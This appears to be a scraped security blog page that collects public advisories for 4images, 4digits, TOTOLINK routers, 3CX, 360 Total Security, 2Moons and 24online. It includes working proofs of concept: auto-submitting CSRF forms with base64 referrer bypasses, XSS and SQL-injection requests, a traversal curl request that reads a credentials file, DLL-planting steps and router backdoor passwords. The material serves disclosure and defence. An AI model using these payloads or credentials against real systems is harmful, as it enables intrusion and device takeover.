source: https://www.securityfocus.com/bid/51774/info
4images is prone to multiple input-validation vulnerabilities including:
1. A cross-site scripting vulnerability.
2. An open-redirection vulnerability.
3. An SQL-injection vulnerability.
An attacker may leverage these issues to perform spoofing and phishing attacks, to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database and execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site.
4images 1.7.10 is vulnerable; other versions may also be affected.
http://www.example.com/admin/index.php?__csrf=931086345abbb83f9a70c87dc4719248& action=login&redirect=http://google.com&loginusername=admin&loginpassword=pass
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
86380781
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/51774/info
4images is prone to multiple input-validation vulnerabilities including:
1. A cross-site scripting vulnerability.
2. An open-redirection vulnerability.
3. An SQL-injection vulnerability.
An attacker may leverage these issues to perform spoofing and phishing attacks, to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database and execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site.
4images 1.7.10 is vulnerable; other versions may also be affected.
http://www.example.com/admin/categories.php?action=addcat&cat_parent_id=1' (SQL Injection)
source: https://www.securityfocus.com/bid/51774/info
4images is prone to multiple input-validation vulnerabilities including:
1. A cross-site scripting vulnerability.
2. An open-redirection vulnerability.
3. An SQL-injection vulnerability.
An attacker may leverage these issues to perform spoofing and phishing attacks, to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database and execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site.
4images 1.7.10 is vulnerable; other versions may also be affected.
http://www.example.com/admin/categories.php?action=addcat&cat_parent_id=1 (XSS)
4digits 1.1.4 Local Buffer Overflow Privilege Escalation ( if setuid/setgid )
Discoverd by N_A , N_A [at] tutanota.com
Downloaded and tested upon Kali Linux
Vendor has been notified.
Description
-------------
4digits is a guess-the-number puzzle game. It's also called Bulls and Cows, and in China people simply call it Guess-the-Number. The game's objective is to guess a four-digit number in 8 times.
https://sourceforge.net/projects/fourdigits/
Vulnerability
--------------
4digits version 1.1.4 and possibly earlier versions suffer from a buffer overflow vulnerability where possible code execution can occur and privileges can be escalated if this is setuid/setgid.
The vulnerability is found within the 4digits-text binary version of the game.
An environment variable is not checked thoroughly before it is passed to the function save_score() when a user wins at the game. An attacker may be able to execute arbitary code:
4digits-text.c:
/* save current score in the score file */
void save_score(const int time_taken) {
time_t tm = time(NULL);
struct tm *today = localtime(&tm);
char tmpbuffer[129];
today = localtime(&tm);
char appdata_dir[4096]; //XXX why _PC_PATH_MAX is only 4? <----- The buffer we over flow
const char *score_filename = "4digits.4digits.scores";
strcpy(appdata_dir, getenv("HOME")); <------ Collecting "HOME"
strcat(appdata_dir, "/.4digits/");
char *scorefile = (char*)malloc(strlen(appdata_dir) + strlen(score_filename) + 1);
if(!scorefile)
err_exit(_("Memory allocation error.\n"));
strcpy(scorefile, appdata_dir); <------ Vulnerability here
strcat(scorefile, score_filename);
The save_score() function is called when the user successfully wins at the game and this is when the vulnerability becomes active, as per example below:
First, set the HOME variable as below
$ export HOME=`perl -e 'print"A"x5100'`
Then , load the game into GDB ( if you want to debug it in real time )
$ gdb 4digits-text
GNU gdb (Debian 7.10-1+b1) 7.10
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i586-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from 4digits-text...done.
(gdb) run
To activate the bug you must run the game and then win/guess the right number:
(gdb) run
Starting program: /home/N/4digits-1.1.4/4digits-text
Input a 4-digit number:1234
2A0B 7 times left.
Input a 4-digit number:7934
1A1B 6 times left.
Input a 4-digit number:8235
3A0B 5 times left.
Input a 4-digit number:8236
3A0B 4 times left.
Input a 4-digit number:8239
3A0B 3 times left.
Input a 4-digit number:8237
4A0B 2 times left.
You win! :) Used 120 sec.
Program received signal SIGSEGV, Segmentation fault.
__strlen_sse2_bsf () at ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S:50
50 ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S: No such file or directory.
(gdb) i r
eax 0x0 0
ecx 0x1 1
edx 0x5 5
ebx 0x13f6 5110
esp 0xbfffd424 0xbfffd424
ebp 0xbfffe4f8 0xbfffe4f8
esi 0x0 0
edi 0x41414141 1094795585
eip 0xb7e854b6 0xb7e854b6 <__strlen_sse2_bsf+22>
eflags 0x10287 [ CF PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) backtrace
#0 __strlen_sse2_bsf () at ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S:50
#1 0x08048f8f in save_score (time_taken=1094795585) at 4digits-text.c:183
#2 0x41414141 in ?? ()
#3 0x41414141 in ?? ()
#4 0x41414141 in ?? ()
#5 0x41414141 in ?? ()
#6 0x41414141 in ?? ()
#7 0x41414141 in ?? ()
#8 0x41414141 in ?? ()
#9 0x41414141 in ?? ()
#10 0x41414141 in ?? ()
#11 0x41414141 in ?? ()
#12 0x41414141 in ?? ()
#13 0x41414141 in ?? ()
#14 0x41414141 in ?? ()
#15 0x41414141 in ?? ()
#16 0x41414141 in ?? ()
#17 0x41414141 in ?? ()
#18 0x41414141 in ?? ()
#19 0x41414141 in ?? ()
#20 0x41414141 in ?? ()
#21 0x41414141 in ?? ()
#22 0x41414141 in ?? ()
By N_A , N_A [at] tutanota.com
## Advisory Information
Title: 4 TOTOLINK router models vulnerable to CSRF and XSS attacks
Advisory URL: https://pierrekim.github.io/advisories/2015-totolink-0x01.txt
Blog URL: http://pierrekim.github.io/blog/2015-07-16-4-TOTOLINK-products-vulnerable-to-CSRF-and-XSS-attacks.html
Date published: 2015-07-16
Vendors contacted: None
Release mode: Released, 0day
CVE: no current CVE
## Product Description
TOTOLINK is a brother brand of ipTime which wins over 80% of SOHO
markets in South Korea.
TOTOLINK produces routers routers, wifi access points and network
devices. Their products are sold worldwide.
## Vulnerability Summary
TOTOLINK iPuppy, iPuppy3, N100RE and N200RE are wireless LAN routers.
Their current firmwares with default configuration are
vulnerable to CSRF-attacks and XSS attacks.
Since, the anti-CSRF protection is based on a static HTTP referrer
(RFC 1945), an attacker can take over
most of the configuration and settings using anyone inside the LAN of
the router. Owners are urged to
contact TOTOLINK, and activate authentication on this product
(disabled by default).
It affects (firmware come from totolink.net and from totolink.cn):
TOTOLINK iPuppy : firmware 1.2.1 (TOTOLINK iPuppy__V1.2.1.update)
TOTOLINK iPuppy3 : firmware 1.0.2 (TOTOLINK iPuppy3_V1.0.2.update)
TOTOLINK N100RE-V1 : firmware V1.1-B20140723-2-432-EN
(TOTOLINK-N100RE-IP04216-RT5350-SPI-1M8M-V1.1-B20140723-2-432-EN.update)
TOTOLINK N200RE : firmware V1.4-B20140724-2-457-EN
(TOTOLINK-N200RE-IP04220-MT7620-SPI-1M8M-V1.4-B20140724-2-457-EN.update)
## Details - CSRF
The HTTP interface allows to edit the configuration. This interface is
vulnerable to CSRF.
Configuration and settings can be modified with CSRF attacks:
Activate the remote control management
Change the DNS configuration
Update the firmware
Change the Wifi Configuration
Create TCP redirections to the LAN
and more...
Example of forms exploiting the CSRF:
o Activating the remote control management on port 31337/tcp listening
on the WAN interface.
<html>
<head>
<script>
function s() {
document.f.submit();
}
</script>
</head>
<body onload="s()">
<form id="f" name="f" method="POST" action="http://192.168.1.1/do_cmd.htm">
<input type="hidden" name="CMD" value="SYS">
<input type="hidden" name="GO" value="firewallconf_accesslist.html">
<input type="hidden" name="nowait" value="1">
<input type="hidden" name="SET0" value="17367296=31337">
<input type="hidden" name="SET1" value="17236224=1">
</form>
</body>
</html>
o Changing the DNS configuration to 0.2.0.7 and 1.2.0.1:
<html>
<head>
<script>
function s() {
document.f.submit();
}
</script>
</head>
<body onload="s()">
<form id="f" name="f" method="POST" action="http://192.168.1.1/do_cmd.htm">
<input type="hidden" name="CMD" value="WAN">
<input type="hidden" name="GO" value="netconf_wansetup.html">
<input type="hidden" name="SET0" value="50397440=2">
<input type="hidden" name="SET1" value="50856960=64-E5-99-AA-AA-AA">
<input type="hidden" name="SET2" value="235077888=1">
<input type="hidden" name="SET3" value="235012865=0.2.0.7">
<input type="hidden" name="SET4" value="235012866=1.2.0.1">
<input type="hidden" name="SET5" value="51118336=0">
<input type="hidden" name="SET6" value="51839232=1">
<input type="hidden" name="SET7" value="51511552=1500">
<input type="hidden" name="SET8" value="117834240=">
<input type="hidden" name="SET9" value="117703168=">
<input type="hidden" name="SET10" value="117637376=1492">
<input type="hidden" name="SET11" value="51446016=1500">
<input type="hidden" name="SET12" value="50463488=192.168.1.1">
<input type="hidden" name="SET13" value="50529024=255.255.255.0">
<input type="hidden" name="SET14" value="50594560=192.168.1.254">
</form>
</body>
</html>
The variable GO is an open redirect. Any URL like
http://www.google.com/ for instance can be used.
The variable GO is also vulnerable to XSS. It's out of scope in this advisory.
To bypass the protection (which checks the refer), you can, for
example, base64 the form and include
it in the webpage.
The refer will be empty and the CSRF will be accepted by the device:
o activate_admin_wan_csrf_bypass.html:
<html>
<head>
<meta http-equiv="Refresh"
content="1;url=data:text/html;charset=utf8;base64,PGh0bWw+CjxoZWFkPgo8c2NyaXB0PgpmdW5jdGlvbiBzKCkgewogIGRvY3VtZW50LmYuc3VibWl0KCk7Cn0KPC9zY3JpcHQ+CjwvaGVhZD4KPGJvZHkgb25sb2FkPSJzKCkiPgo8Zm9ybSBpZD0iZiIgbmFtZT0iZiIgbWV0aG9kPSJQT1NUIiBhY3Rpb249Imh0dHA6Ly8xOTIuMTY4LjEuMS9kb19jbWQuaHRtIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iQ01EIiB2YWx1ZT0iU1lTIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iR08iIHZhbHVlPSJmaXJld2FsbGNvbmZfYWNjZXNzbGlzdC5odG1sIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ibm93YWl0IiB2YWx1ZT0iMSI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDAiIHZhbHVlPSIxNzM2NzI5Nj0zMTMzNyI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDEiIHZhbHVlPSIxNzIzNjIyND0xIj4KPC9mb3JtPgo8L2JvZHk+CjwvaHRtbD4K">
</head>
<body>
</body>
</html>
Visiting activate_admin_wan_csrf_bypass.html in a remote location will activate
the remote management interface on port 31337/TCP.
You can test it through
http://pierrekim.github.io/advisories/2015-totolink-0x01-PoC-change_dns_csrf_bypass.html
o change_dns_csrf_bypass.html:
<html>
<head>
<meta http-equiv="Refresh"
content="1;url=data:text/html;charset=utf8;base64,PGh0bWw+CjxoZWFkPgo8c2NyaXB0PgpmdW5jdGlvbiBzKCkgewogIGRvY3VtZW50LmYuc3VibWl0KCk7Cn0KPC9zY3JpcHQ+CjwvaGVhZD4KPGJvZHkgb25sb2FkPSJzKCkiPgo8Zm9ybSBpZD0iZiIgbmFtZT0iZiIgbWV0aG9kPSJQT1NUIiBhY3Rpb249Imh0dHA6Ly8xOTIuMTY4LjEuMS9kb19jbWQuaHRtIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iQ01EIiB2YWx1ZT0iV0FOIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iR08iIHZhbHVlPSJuZXRjb25mX3dhbnNldHVwLmh0bWwiPgo8aW5wdXQgdHlwZT0iaGlkZGVuIiBuYW1lPSJTRVQwIiB2YWx1ZT0iNTAzOTc0NDA9MiI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDEiIHZhbHVlPSI1MDg1Njk2MD02NC1FNS05OS1BQS1BQS1BQSI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDIiIHZhbHVlPSIyMzUwNzc4ODg9MSI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDMiIHZhbHVlPSIyMzUwMTI4NjU9MC4yLjAuNyI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDQiIHZhbHVlPSIyMzUwMTI4NjY9MS4yLjAuMSI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDUiIHZhbHVlPSI1MTExODMzNj0wIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iU0VUNiIgdmFsdWU9IjUxODM5MjMyPTEiPgo8aW5wdXQgdHlwZT0iaGlkZGVu
IiBuYW1lPSJTRVQ3IiB2YWx1ZT0iNTE1MTE1NTI9MTUwMCI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDgiIHZhbHVlPSIxMTc4MzQyNDA9Ij4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iU0VUOSIgdmFsdWU9IjExNzcwMzE2OD0iPgo8aW5wdXQgdHlwZT0iaGlkZGVuIiBuYW1lPSJTRVQxMCIgdmFsdWU9IjExNzYzNzM3Nj0xNDkyIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iU0VUMTEiIHZhbHVlPSI1MTQ0NjAxNj0xNTAwIj4KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0iU0VUMTIiIHZhbHVlPSI1MDQ2MzQ4OD0xOTIuMTY4LjEuMSI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDEzIiB2YWx1ZT0iNTA1MjkwMjQ9MjU1LjI1NS4yNTUuMCI+CjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IlNFVDE0IiB2YWx1ZT0iNTA1OTQ1NjA9MTkyLjE2OC4xLjI1NCI+CjwvZm9ybT4KPC9ib2R5Pgo8L2h0bWw+Cg==">
</head>
<body>
</body>
</html>
Visiting activate_admin_wan_csrf_bypass.html in a remote location will
change the DNS servers
provided by the TOTOLINK device in the LAN.
You can test it through
http://pierrekim.github.io/advisories/2015-totolink-0x01-PoC-activate_admin_wan_csrf_bypass.html
## Details - stored XSS and fun
There is a stored XSS, which can be injected using UPNP from the LAN,
without authentication:
upnp> host send 0 WANConnectionDevice WANIPConnection AddPortMapping
Required argument:
Argument Name: NewPortMappingDescription
Data Type: string
Allowed Values: []
Set NewPortMappingDescription value to: <script>alert("XSS");</script>
Required argument:
Argument Name: NewLeaseDuration
Data Type: ui4
Allowed Values: []
Set NewLeaseDuration value to: 0
Required argument:
Argument Name: NewInternalClient
Data Type: string
Allowed Values: []
Set NewInternalClient value to: <script>alert("XSS");</script>
Required argument:
Argument Name: NewEnabled
Data Type: boolean
Allowed Values: []
Set NewEnabled value to: 1
Required argument:
Argument Name: NewExternalPort
Data Type: ui2
Allowed Values: []
Set NewExternalPort value to: 80
Required argument:
Argument Name: NewRemoteHost
Data Type: string
Allowed Values: []
Set NewRemoteHost value to: <script>alert("XSS");</script>
Required argument:
Argument Name: NewProtocol
Data Type: string
Allowed Values: ['TCP', 'UDP']
Set NewProtocol value to: TCP
Required argument:
Argument Name: NewInternalPort
Data Type: ui2
Allowed Values: []
Set NewInternalPort value to: 80
upnp>
The UPNP webpage in the administration area
(http://192.168.0.1/popup_upnp_portmap.html) will show:
[...]
<tr>
<td class=item_td>TCP</td>
<td class=item_td>21331</td>
<td class=item_td><script>alert("XSS")<script>alert("XSS");</script>:28777</td>
<td class=item_td><script>alert("XSS");</script></td>
</tr>
[...]
- From my research, there are some bits overflapping with others,
resulting in showing funny ports
and truncating input data. A remote DoS against the upnpd process
seems to be easily done.
Gaining Remote Code Execution by UPNP exploitation is again left as a
exercise for the reader.
## Vendor Response
Due to "un-ethical code" found in TOTOLINK products (= backdoors found
in new TOTOLINK devices), TOTOLINK was not contacted in regard of this
case.
## Report Timeline
* Apr 20, 2015: Vulnerabilities found by Pierre Kim in ipTIME devices.
* Jun 20, 2015: Vulnerabilities confirmed with reliable PoCs.
* Jun 25, 2015: Vulnerabilities found in TOTOLINK products by looking
for similar ipTIME products.
* Jul 16, 2015: A public advisory is sent to security mailing lists.
## Credit
These vulnerabilities were found by Pierre Kim (@PierreKimSec).
## Greetings
Big thanks to Alexandre Torres.
## References
https://pierrekim.github.io/advisories/2015-totolink-0x01.txt
## Disclaimer
This advisory is licensed under a Creative Commons Attribution Non-Commercial
Share-Alike 3.0 License: http://creativecommons.org/licenses/by-nc-sa/3.0/
## Advisory Information
Title: Backdoor credentials found in 4 TOTOLINK router models
Advisory URL: https://pierrekim.github.io/advisories/2015-totolink-0x03.txt
Blog URL: https://pierrekim.github.io/blog/2015-07-16-backdoor-credentials-found-in-4-TOTOLINK-products.html
Date published: 2015-07-16
Vendors contacted: None
Release mode: 0days, Released
CVE: no current CVE
## Product Description
TOTOLINK is a brother brand of ipTime which wins over 80% of SOHO
markets in South Korea.
TOTOLINK produces routers routers, wifi access points and network
devices. Their products are sold worldwide.
## Vulnerabilities Summary
Backdoor credentials are present in several TOTOLINK products.
It affects 4 TOTOLINK products (firmwares come from totolink.net and
from totolink.cn):
G150R-V1 : last firmware 1.0.0-B20150330
(TOTOLINK-G150R-V1.0.0-B20150330.1734.web)
G300R-V1 : last firmware 1.0.0-B20150330
(TOTOLINK-G300R-V1.0.0-B20150330.1816.web)
N150RH-V1 : last firmware 1.0.0-B20131219
(TOTOLINK-N150RH-V1.0.0-B20131219.1014.web)
N301RT-V1 : last firmware 1.0.0 (TOTOLINK N301RT_V1.0.0.web)
It allows an attacker in the LAN to connect to the device using telnet
with 2 different accounts: root and 'onlime_r' which gives with root
privileges.
## Details - G150R-V1 and G300R-V1
The init.d script executes these commands when the router starts:
[...]
cp /etc/passwd_orig /var/passwd
cp /etc/group_orig /var/group
telnetd&
[...]
The /etc/passwd_orig contains backdoor credentials:
root:$1$01OyWDBw$Hrxb2t.LtmiiJD49OBsCU/:0:0:root:/:/bin/sh
onlime_r:$1$01OyWDBw$Hrxb2t.LtmiiJD49OBsCU/:0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/:/dev/null
The corresponding passwords are:
root:12345
onlime_r:12345
## Details - N150RH-V1 and N301RT
The init.d script executes these commands when the router starts:
[...]
#start telnetd
telnetd&
[...]
The binary /bin/sysconf executes these commands when the router starts:
system("cp /etc/passwd.org /var/passwd 2> /dev/null")
The /etc/passwd.org contains backdoor credentials:
root:$1$01OyWDBw$Hrxb2t.LtmiiJD49OBsCU/:0:0:root:/:/bin/sh
onlime_r:$1$01OyWDBw$Hrxb2t.LtmiiJD49OBsCU/:0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/:/dev/null
The corresponding passwords are:
root:12345
onlime_r:12345
## Vendor Response
TOTOLINK was not contacted in regard of this case.
## Report Timeline
* Jun 25, 2015: Backdoor found by analysing TOTOLINK firmwares.
* Jun 26, 2015: working PoCs.
* Jul 16, 2015: A public advisory is sent to security mailing lists.
## Credit
These backdoor credentials were found Pierre Kim (@PierreKimSec).
## References
https://pierrekim.github.io/advisories/2015-totolink-0x03.txt
## Disclaimer
This advisory is licensed under a Creative Commons Attribution Non-Commercial
Share-Alike 3.0 License: http://creativecommons.org/licenses/by-nc-sa/3.0/
Title:
======
3CX Phone System - Authenticated Directory Traversal
Author:
=======
Jens Regel, Schneider & Wulf EDV-Beratung GmbH & Co. KG
CVE-ID:
=======
CVE-2017-15359
Risk Information:
=================
CVSS Base Score: 6.8
CVSS Vector: CVSS3#AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:N/A:N
Timeline:
=========
2017-08-08 Vulnerability discovered
2017-08-10 Asked for security contact
2017-08-11 Send details to the vendor
2017-09-04 Vendor has confirmed the vulnerability, will be fixed in the next release
2017-10-16 Public disclosure
Affected Products:
==================
3CX Phone System 15.5.3554.1 (Debian based installation)
Vendor Homepage:
================
https://www.3cx.com/phone-system/download-links/
Details:
========
In the 3CX Phone System 15.5.3554.1, the Management Console typically listens to port 5001 and is prone to a directory traversal attack:
"/api/RecordingList/DownloadRecord?file=" and "/api/SupportInfo?file=" are the vulnerable parameters. An attacker must be authenticated to exploit
this issue to access sensitive information to aid in subsequent attacks.
The vulnerabilities were found during a penetration test.
Proof of Concept:
=================
~$ curl -i -k --cookie ".AspNetCore.Cookies=CfDJ8PTIw(...)" https://192.168.0.1:5001/api/SupportInfo?file=/var/lib/3cxpbx/Instance1/Bin/3CXPhoneSystem.ini
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 08 Aug 2017 13:05:16 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
X-3CX-Version: 15.5.3554.1
Content-Disposition: attachment; filename="/var/lib/3cxpbx/Instance1/Bin/3CXPhoneSystem.ini"; filename*=UTF-8''%2Fvar%2Flib%2F3cxpbx%2FInstance1%2FBin%2F3CXPhoneSystem.ini
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15768000
[General]
;connection point to call manager
;used by:
;a) call manager initializes own listener before it connects to configuration server.
;b) components which are working directly with call manager
;MUST NOT be used by components which make connection to configuration server.
;They MUST use CM_API_IP, CM_API_PORT, CM_API_USER and CM_API_PASSWORD paramaeters to make direct connection to CallManagerAPI
pbxSLNIC=127.0.0.1
cmPort=5482
pbxuser=instance_Instance158792
pbxpass=REMOVED
AppPath=/var/lib/3cxpbx/Instance1
AppDataPath=/var/lib/3cxpbx/Instance1
Tenant=Instance1
[ConfService]
;connection point to configuration server for components
confNIC=127.0.0.1
ConfPort=5485
confUser=cfguser_default
confPass=REMOVED
[CfgServerProfile]
;configuration server connection to database
;exclusively used by configuration server
DBHost=127.0.0.1
DBPort=5432
MasterDBUser=phonesystem
MasterDBPassword=REMOVED
MasterTable=phonesystem_mastertable
DefFile=Objects.cls
[QMDatabase]
DBHost=127.0.0.1
DBPort=5432
DBName=database_single
dbUser=logsreader_single
dbPassword=REMOVED
[MIME_TYPES]
MESSAGE=x-chat/control
Fix:
====
Vendor has confirmed the vulnerability, will be fixed in the next release.
## Vulnerability Summary
The following advisory describes an Privileged Escalation vulnerability found in 360 Total Security.
360 Total Security offers your PC complete protection from Viruses, Trojans and other emerging threats.
Whether you are shopping online, downloading files or chatting with your friends you can be sure that 360 Total Security is there to keep you safe and your computer optimized. Clean-up utility is just one click away to keep your PC in optimal condition.
## Credit
An independent security researcher has reported this vulnerability to Beyond Security’s SecuriTeam Secure Disclosure program.
## Vendor response
The vendor has released patches to address this vulnerability and has only provided these details in response to our query on the status: “We will release this patch on 7/7”
CVE: CVE-2017-12653
## Vulnerability Details
When 360 Total security is load on Windows machine the binaries try to load a DLL (Shcore.dll) in order to display correctly in High DPI displays.
360 Total security install Shcore.dll on Windows 8.1 and above, but not in previous versions (for example – Windows 7 and XP). For this reason, the administration components of 360 Total Security try to find and load this DLL in Windows 7 too, where it does not exist.
Placing a DLL named Shcore.dll in a directory listed in the PATH system variable will load this in the memory space of 360 software. Loading the DLL inside a 360 administration process gives us privileges of administrator.
## Proof of Concept
Install 360 Total Security and optionally update to the latest version
Log into a Windows 7 and create a DLL planting environment
The easiest way is to install Python for Windows
“Add Python to the path” in the installer (most common install option)
Log in as a totally unprivileged user and copy the DLL renamed to Shcore.dll to C:\Python27 (in case you used Python as the DLL planting vector)
Now there are two options in order to trigger the vulnerability
In case the administrator is not logged in, log in as administrator (fastest way)
If the administrator is already logged in – it will take several minutes. The reason is, 360 launches periodically processes in the background. Any of them will trigger the vulnerability and execute the code. Test have shown this is a matter of minutes.
source: https://www.securityfocus.com/bid/50046/info
2Moons is prone to multiple remote file-include vulnerabilities because the application fails to sufficiently sanitize user-supplied input.
Exploiting these issues may allow a remote attacker to obtain sensitive information or execute arbitrary script code in the context of the webserver process. This may allow the attacker to compromise the application and the underlying computer; other attacks are also possible.
2Moons 1.4 is vulnerable; other versions may also be affected.
http://www.example.com/2Moons/CombatReport.php?RID=[EV!L]
http://www.example.com/2Moons/includes/common.php?UNI=[EV!L]
http://www.example.com/2Moons/includes/classes/class.FlyingFleetHandler.php?MissionsPattern[CurrentFleet[fleet_mission]]=[EV!L]
http://www.example.com/2Moons/includes/classes/class.FlyingFleetHandler.php?CurrentFleet[fleet_mission]]=[EV!L]
http://www.example.com/2Moons/includes/classes/class.Lang.php?Lang=[EV!L]
http://www.example.com/2Moons/includes/classes/class.Lang.php?File=[EV!L]
http://www.example.com/2Moons/includes/classes/class.Lang.php?File=[EV!L]
http://www.example.com/2Moons/includes/classes/class.Lang.php?LANGUAGE=[EV!L]
http://www.example.com/2Moons/includes/classes/class.Lang.php?File=[EV!L]
http://www.example.com/2Moons/includes/classes/class.Records.php?File=[EV!L]
http://www.example.com/2Moons/includes/pages/ShowTopKB.php?ReportID=[EV!L]
http://www.example.com/2Moons/includes/libs/Smarty/Smarty.class.php?file=[EV!L]
http://www.example.com/2Moons/includes/pages/adm/ShowModVersionPage.php?File=[EV!L]
http://www.example.com/2Moons/includes/libs/Smarty/sysplugins/smarty_internal_resource_php.php?_smarty_template=[EV!L]
http://www.example.com/2Moons/includes/libs/Smarty/sysplugins/smarty_internal_templatecompilerbase.php?file=[EV!L]
# Title: 2Moons - Multiple Vulnerabilities
# Date: 08-07-2015
# Author: bRpsd (skype: vegnox)
# Vendor: 2Moons
# Vendor HomePage: http://2moons.cc/
# CMS Download: https://github.com/jkroepke/2Moons
# Google Dork: intext:Powered by 2Moons 2009-2013
# Affected Versions: All Current Versions.
-----------------------------------------------------------------------------------------------------------------------------------------------
#1 SQL Injection:
Page: index.php?action=register
Parameter: externalAuth[method]
## Proof Of Concept ##
HTTP REQUEST:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pentest/scripts/2Moons-master/index.php?page=register
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
mode=send&externalAuth%5Baccount%5D=0&externalAuth%5Bmethod%5D=1'&referralID=0&uni=1&username=&password=&passwordReplay=&email=&emailReplay=&lang=en
RESPONSE (200):
MySQL Error :
INSERT INTO uni1_users_valid SET `userName` = 'ttttttttt0', `validationKey` = '3126764a7b1875fc95c59ab0e4524818', `password` = '$2a$09$YdlOfJ0DB67Xc4IUuR9yi.ocwBEhJJItwRGqVWzFgbjSTAS.YiAyG', `email` = 'DDDDDDDDD@cc.com', `date` = '1437990463', `ip` = '::1', `language` = 'en', `universe` = 1, `referralID` = 0, `externalAuthUID` = '0', `externalAuthMethod` = '1'';
-----------------------------------------------------------------------------------------------------------------------------------------------
#2 Reflected Cross Site Scripting :
HTTP REQUEST:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pentest/scripts/2Moons-master/index.php?page=register
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
mode=send&externalAuth%5Baccount%5D=0&externalAuth%5Bmethod%5D=1'"></><script>alert('test')</script>&referralID=0&uni=1&username=&password=&passwordReplay=&email=&emailReplay=&lang=en
RESPONSE (200):
MySQL Error :
INSERT INTO uni1_users_valid SET `userName` = 'ttttttttt0', `validationKey` = '3126764a7b1875fc95c59ab0e4524818', `password` = '$2a$09$YdlOfJ0DB67Xc4IUuR9yi.ocwBEhJJItwRGqVWzFgbjSTAS.YiAyG', `email` = 'DDDDDDDDD@cc.com', `date` = '1437990463', `ip` = '::1', `language` = 'en', `universe` = 1, `referralID` = 0, `externalAuthUID` = '0', `externalAuthMethod` = '1'';(XSS HERE)
-----------------------------------------------------------------------------------------------------------------------------------------------
#3 Arbitrary File Download :
Some Admins Forget To Delete This File Which Includes DB Information.
http://localhost/2Moons-master.zip
## Solutions ## :
** Dont keep any installation files, erase them **
** Remove the externalAuthMethod Permanently **
** No solution yet from vendor **
//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\
//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\
# Exploit Title: SQL Injection In 24 Online Billing API
# Date: 03/07/2016
# Exploit Author: Rahul Raz
# Vendor Homepage: http://24onlinebilling.com
# Software Name:24online Model SMS_2500i
# Version: 8.3.6 build 9.0
# Tested on: Ubuntu Linux
Potentially others versions older than this are vulnerable too.
Vulnerability type: CWE-89: Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')
The invoiceid GET parameter on <base url>/24online/webpages/myaccount/usersessionsummary.jsp in not filtered properly and leads to SQL Injection
Authentication Required: Yes
A non-privileged authenticated user can inject SQL commands on the <base-url>/24online/webpages/myaccount/usersessionsummary.jsp?invoiceid=<numeric-id> &fromdt=dd/mm/yyyy hh:mm:ss&todt= dd/mm/yyyy hh:mm:ss
There is complete informational disclosure over the stored database.
